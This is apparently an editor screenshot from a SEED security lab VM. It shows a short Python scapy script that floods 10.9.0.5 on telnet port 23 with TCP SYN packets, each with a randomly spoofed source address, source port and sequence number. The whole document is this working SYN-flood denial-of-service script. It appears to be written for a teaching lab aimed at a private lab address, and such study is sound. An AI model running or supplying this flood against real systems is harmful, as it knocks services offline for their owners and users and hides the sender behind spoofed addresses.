 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
#!/bin/env python3
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits

ip = IP(dst="10.9.0.5")
tcp = TCP(dport=23, flags='S')
pkt = ip/tcp

while True:
    pkt[IP].src = str(IPv4Address(getrandbits(32))) # source iP
    pkt[TCP].sport = getrandbits(16) # source port
    pkt[TCP].seq = getrandbits(32) # sequence number
    send(pkt, verbose = 0)

~
~
~
~
~
~
~
~
15,0-1 All